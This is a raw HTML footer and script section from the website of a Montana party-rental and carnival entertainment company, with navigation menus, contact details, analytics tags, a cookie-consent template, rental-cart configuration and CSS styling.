<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@mtpremiere/videos" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-42" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script>
<meta name="keywords" content="Face Paint, Billings, MT Balloon Animals, Fair Rides, Carnival Games, Entertainers, Jugglers, Stilt Walkers, Montana, Events, Rentals, Stunt Jump, Spider Jump, Inflatables, Bouncy Houses, Bouncy Castles, Rock Wall, Carnival Rides, Holiday Parties, Tents, Tables, Chairs, Event Rentals, Entertainment, Sound Production, Clown, Characters, Variety Show, Circus Performer, Circus, Circus Act, Magician, Magic Act, Mall Santa, Elf, Costume, Obstacle Courses, Carnival Games, wedding guest gowns, wedding venues near me, wedding venues, bridesmaids, wedding invites, wedding, wedding stores near me, wedding bands, wedding cakes, elopement, bridal shops, the knot wedding site, the knot com, father of the bride, bridal, wedding planner, zola wedding, wedding websites, banquet hall, tie the knot, wedding photographers near me, destination wedding, wedding decorations, wedding arch, wedding bouquets, the knot wedding, wedding checklist, wedding photographer, wedding favors, djs near me, wedding gowns, wedding officiant near me, bridal stores near, formal wedding attire, wedding reception, zola wedding website, wedding planning checklist, carnival games for kids, halloween carnival games, carnival games rental, popular carnival games, fall carnival games, carnival games for sale, carnival games at home, carnival games amazon, carnival games and rides, carnival,  games at casino, carnival games app, carnival games adults, carnival games at the fair, are carnival games, rigged, at home carnival games, amazon carnival games, all carnival games, athletics carnival games, american carnival games, carnival games birthday party, carnival games basketball, carnival games booth, carnival games, balloon pop" /></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="text-1" class="widget widget_text wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">contact info</h4>			<div class="textwidget">		<address><i class="fa fa-map-marker"></i><a href="https://maps.app.goo.gl/KVzvMP8yj54RyezW6">1935 Lampman Dr Unit B<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Billings, MT 59102<br></a>
		<i class="fa fa-phone"></i><a href="tel:(406) 697-4301">(406) 697-4301</a><br>
<i class="fa fa-envelope"></i><a href="mailto:patrick@mtpremiere.com">patrick@mtpremiere.com</a><br>
<i class="fa fa-envelope"></i><a href="mailto:dave@mtpremiere.com">dave@mtpremiere.com</a><br>
		</address>
		</div>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="nav_menu-4" class="widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><div class="menu-topbar-container"><ul id="menu-topbar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://mtpremiere.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a>Premiere Bounce</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284"><a>Premiere Party Rentals</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285"><a>Big Ticket Carnival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424"><a>MT Mini Golf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="https://magicofcircus.com">Magic Of Circus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="https://mtfoamparty.com">MT Foam Party</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div></aside>	</div>	


	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-38" class="widget widget_block widget_text wow animate fadeInUp" data-wow-delay=".3s">
<p><strong>Our Premiere Brands</strong><br><br><a href="https://magicofcircus.com" target="_blank" rel="noreferrer noopener">Magic of Circus</a><br><a href="https://premierebounce.com" data-type="link" data-id="https://premierebounce.com" target="_blank" rel="noreferrer noopener">Premiere Bounce</a><br><a href="https://bigticketrides.com" data-type="link" data-id="https://bigticketrides.com" target="_blank" rel="noreferrer noopener">Big Ticket Carnival</a><br><a href="https://mtfoamparty.com" target="_blank" rel="noreferrer noopener">MT Foam Party</a><br><a href="https://mtminigolf.com" target="_blank" rel="noreferrer noopener">MT Mini Golf</a><br><a href="https://partyrentalsmt.com" target="_blank" rel="noreferrer noopener">MT Premiere Party Rentals</a></p>
</aside>	</div>	
			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright © 2024 | Montana Premiere Entertainment				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/designexo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#121212;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc">Accept All</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#d0d0d0;background-color:#121212;border-color:#2A2A2A"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc"> Accept All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Reject All </button> </div></div></div></div></div></script><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rental.software/include/iotracking.php" style="display:none;" importance="low" alt="dynamic io trk code" />
     <style>
     .io_product_price_4h,.io_product_price_8h,.io_product_price_24h,.io_product_price_additionalday{display:none}.io_product_price_8h{display: grid !important}.io_product_price_2h_2702333,.io_product_price_4h_2702333,.io_product_price_8h_2702333{display: grid !important}.io_cat_longdescription{display:none !important;}
    /* ALWAYS hide toggle buttons and list view on inventory/all-items pages (no category ID) */
    body.io-no-category-id .io_view_toggle_container,
    body.io-no-category-id .io_list_view_content
    {
        display: none !important;
    }
    
    /* Force grid/tile layout on pages without category IDs */
    body.io-no-category-id .io_catdiv2.list-view {
        display: grid !important;
        grid-template-columns: repeat(auto-fit, minmax(250px, 350px)) !important;
        grid-gap: 10px !important;
        margin: 50px !important;
        max-width: none !important;
        justify-content: space-evenly !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list {
        display: block !important;
        flex-direction: column !important;
        margin-bottom: 0 !important;
        padding: 0 !important;
        align-items: initial !important;
        text-align: center !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_div {
        flex: initial !important;
        margin-right: 0 !important;
        position: relative !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_img {
        width: 100% !important;
        height: auto !important;
        object-fit: cover !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list_inner {
        flex: initial !important;
        margin-top: initial !important;
        display: block !important;
        flex-direction: initial !important;
        justify-content: initial !important;
        min-height: auto !important;
        height: auto !important;
    }
    
    .io_all_item_cat{
        display:none;
        float:none;
        width:100%;
        margin-top:20px;
    }
    </style>

<!-- Magic List -->
    <script>
    var io_wp_local_path = "";
    var io_checkavail = "warn";
    var io_hidetimes = "off";
    var io_user_country = "US";
    var io_user_currency = "USD";
    var io_default_start_time = "5:00 pm";
    var io_default_end_time = "1:00 am";
    var io_default_duration = 8.00;
    var io_force_blank_timepickers = "";
    var io_hide_end_time = "";
    var io_cart_date_format = "m/d/yy";
    var io_cart_message = "";
    var io_cart_time_format = "g:i a";
    var io_multidayquote = "on";
    var io_cartdayselect = "multi_day";
    var io_cartAllowSameDay = "off";
    var io_overnightPickupTime = "9:00 am";
    var io_incartupsell = "off";
    var io_distancecharge = "on";
    var io_deliverymethod = "on";
    var io_brand = "IO";
    var io_restrict_times = "off";
    var io_restrict_time_start = "11:00 am";
    var io_restrict_time_end = "3:00 pm";
    var io_default_state = "MT";
    var io_hide_zero = "1";
    var io_weekEndPrice = "off";
    var io_weekDayText = "Weekday price.";
    var io_weekEndText = "Weekend price.";
    var io_weekendDefine = "friday-sunday";
    var io_accessory_price = "off";
    var io_accessory_select = "off";
    var io_upsell_price = "off";
    var io_cart_party_planner_email = "off";
    var io_cart_party_planner_destination = "";
    var io_hideQuantityAvail = "off";
    var io_company_timeslots = [];
    var io_info_required = "off";
    var io_always_display_live_price = "off";
    var io_default_delivery_method = "";
    var io_hide_live_prices = 1;
    var io_info_required_data = [];
    var io_prices = {"0":"isset","override_groups":{"9111211":{"2702333":1}},"1":"io_product_price_8h","2":"io_product_price_2h_2702333","3":"io_product_price_4h_2702333","4":"io_product_price_8h_2702333"};
    var io_delivery_prices = {"default":[],"override":[]};
    var io_custom_prices = {"default":[],"override":[]};
    var io_delivery_methods = {"Delivery":{"restricted":"[]","id":"47991"},"Fully Staffed":{"restricted":"[]","id":"47989"},"Customer Pick-Up":{"restricted":"[]","id":"47995"}};
    var io_customer_geolocation = "";
    var io_customer_ip = "183.207.48.150";
    var io_delivery_methods_restrict = null;
    var io_pagename = "Montana Premiere Entertainment";
    var io_categoryVariantImages = ""
    //var io_seocitylinktext = "Professional delivery to <span class=\"io_city_list\">%%landing_pages%%</span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.";
    jQuery( document ).ready(function() {

        //force all quote form links to use cart data
        //removing back to cart shortcode as this needs to only be done if cart is not empty IO-22561
        /*
        let headerBookButton = jQuery("a[href$='io_quoteform/']");
        headerBookButton.addClass("ioCart_link");
        headerBookButton.attr("href", "javascript:;");
        */


        let last_cat_name = "";
        let ioTrigger = false;
        jQuery(".io_all_item_cat").each(function() {
            current_cat_name = jQuery(this).html();
            if(last_cat_name !== current_cat_name) {
                jQuery(this).show();
                ioTrigger = true;
            }
            last_cat_name = current_cat_name;
        });

        // Setup gen page blocks
		let io_divs = document.querySelectorAll(".io_item2_list, .io_item2_listcat, .io_item2_listrent, .io_all_item_cat");
		let io_divscat = document.querySelectorAll(".io_item2_listcat");
		let io_divsrent = document.querySelectorAll(".io_item2_listrent");
		let io_divcat = document.querySelector(".io_catdiv2");
		let io_pcc = document.querySelector(".page-content");
		let io_html;

		if (io_divs.length > 0) {
	      for (let i of io_divs) {
	        if(i.parentNode.className.indexOf("io_mm_") === -1){
	          io_divcat.appendChild(i);
	        }
		  }
		  if(io_divcat!==null) io_divcat.style.display = "grid";
		}

		if (ioTrigger) {
            let pageBlock = document.querySelector(".io_catdiv2");
            pageBlock.classList.add("elementor-widget-heading");
            let scanRes = pageBlock.querySelectorAll(".io_item2_listrent");
            pageBlock.style.display = "block";
            pageBlock.style.margin = "auto";
            pageBlock.style.textAlign = "center";
            pageBlock.style.marginLeft = "5px";
            pageBlock.style.marginRight = "5px";
            for (let i of scanRes) {
                i.style.display = "inline-block";
                i.style.marginLeft = "5px";
                i.style.marginRight = "5px";
            }
        }

		/* fix font color on older sites */
		if(jQuery("#cartData").css("background-color")=="rgb(35, 36, 37)"){
		    jQuery("#cartData").css("color","white");
		}
    });
  </script><!-- Start Shortcoder content --><style>
	a {
		color: #dddddd;
	}
.io div,
	.io td,
	.io th,
	.io ul,
	.io p,
	.io dt,
	.io dd,
	.io label,
	.io address,
	.panel-heading,
	.icon-time,
	.icon-calendar,
	.bootstrap-timepicker-hour,
	.bootstrap-timepicker-minute,
	.bootstrap-timepicker-meridian,
	.bootstrap-timepicker-separator,
	.day,
	.prev,
	.switch,
	.next,
	#cash-panel strong,
	.dow {
		color: #dddddd !important;
	}
	.io a,
	.alert a {
		color: #dddddd;
	}
	
	.container-fluid {
		font-family: 'Roboto', sans-serif;
		color: #dddddd !important;
                background-color: #202020 !important;
	}
	/* hide book now button in header */
	
	.io a.accordion-toggle,
	.io a.btn {
		color: #dddddd !important;
                background-color: #202020 !important;
	}
.io .btn {
color: #000000 !important;
                background-color: #202020 !important;
}
.io_product_accessories, .io_product_detailbox, .io_product_upsell, .io_product_reviewbox .io_product_detail_box{
        background: #18191b !important;
        background-color: #18191b !important;
       }
	a.simpleCart_checkout {
		display: none
	}
	/* hide js cart on checkout pages */
	
	.ioCart {
		display: none
	}
	
	.io .controls .input-mini,
	.io .controls .input-small,
	.io .controls .input-medium {
		width: 100px;
		border: 1px solid #202020;
		padding: 4px 6px;
		box-sizing: content-box;
		color: #dddddd !important;
	}
	div.elementor-button, a.elementor-button {
    background-color: #fab202 !important;
    color: #202020 !important;
}

	.io .controls .input-large {
		width: 140px;
		color: #dddddd;
	}
	
	.io h4 {
		color: #dddddd !important;
	}
	
	.io .io_eventtime,
	.io .io_inventory,
	.io .io_customer,
	.io .io_event {
		margin-bottom: 20px;
		box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
		padding: 10px;
		background-color: #18191b !important;
		color: #dddddd;
	}
	
	.io .btn-success {
		color: #202020 !important;
		text-shadow: 0 -1px 0 #000000 !important;
		background-color: #fab202 !important;
		background-image: none !important;
		background-repeat: repeat-x;
	}
	
	.io .io_eventtime_header,
	.io .io_inventory_header,
	.io .io_customer_header,
	.io .io_event_header {
		font-size: x-large;
		font-weight: 700;
		cursor: pointer;
		width: 100%;
		color: #dddddd;
	}
	
	.io .io_eventtime_header_text,
	.io .io_inventory_header_text,
	.io .io_customer_header_text,
	.io .io_event_header_text {
		padding-left: 20px;
		color: #dddddd;
	}
.io_sc {
        background-color: #202020 !important;
}
	.io_submit_body {
		text-align: center;
		color: #dddddd;
	}
	
	.io .io_customer_body,
	.io .io_event_body {
		display: none;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_inventory_body {
		display: grid;
		grid-template-columns: 1fr;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_customer_body {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(339px, max-content));
		margin-top: 20px;
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		margin-top: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time {
		display: none;
		grid-template-columns: 1fr 1fr;
		color: #dddddd;
	}
	
	.io_event_body_time_display {
		margin-bottom: 20px;
		font-size: large;
		cursor: pointer;
		color: #dddddd;
	}
	
	.io_event_body_other {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
		/*grid-gap: 10px;*/
		/*justify-content: space-evenly;*/
	}
	
	.io_event_body_phones {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
	}
	
	.io_event_body_custom {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	.io_event_body_address,
	.io_customer_body_address {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		grid-template-columns: 1fr;
		color: #dddddd;
	}
	
	@media screen and (max-width:500px) {
		.io_inventory_body,
		.io_customer_body,
		.io_event_body {
			display: grid;
			grid-template-columns: 1fr;
			color: #dddddd;
		}
	}
	
	.io label.control-label {
		font-weight: 700;
		color: #dddddd;
	}
	
	.io div.control-group {
		padding-bottom: 10px;
		color: #dddddd;
	}
	
	#main-content {
		background-color: #202020;
		color: #dddddd;
	}
	
	.io_brand {
		background-color: #202020 !important;
		color: #dddddd;
	}
	
	.io_customer_next_button {
		display: none;
		text-align: right;
		color: #dddddd;
	}
	
	.io_inventory_next_button {
		text-align: right;
		color: #dddddd;
	}
	
	.io button.io_grey_button {
		background: linear-gradient(to bottom, #fab202, #202020);
		border: black;
		opacity: .3;
		color: #202020 !important;
	}
	
	.controls button.ui-datepicker-trigger {
		font-size: 19px;
		padding: 4px 6px 3px 6px;
		border-radius: 0 4px 4px 0;
		border: 1px solid #202020;
		background-color: #eeeeee;
	}
	
	.io .controls div.bootstrap-timepicker span.add-on {
		font-size: 20px;
		padding-bottom: 3px;
		color: #dddddd;
	}
	
	#starttime,
	#endtime {
		margin-left: 20px;
		color: #dddddd;
	}
	.rentNameIO {
    display: block;
    color: #202020 !important;
}
	.io_event_body_time_display_edit {
		color: blue;
		text-decoration: underline;
		font-size: small;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large {
		width: 50%;
		font-size: x-large;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large:hover {
		background-position: 0 -15px;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large.io_grey_button:hover {
		background-position: 0;
		color: #dddddd;
	}
	
	.io .thumbnails> li.span3.rental-object {
		margin-left: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time_display_text {
		display: inline;
		color: #dddddd;
	}
	
	@media screen and (max-width: 450px) {
		.io_event_body_address,
		.io_event_body_other,
		.io_event_body_phones,
		.io_customer_body_address {
			display: block;
			color: #dddddd;
		}
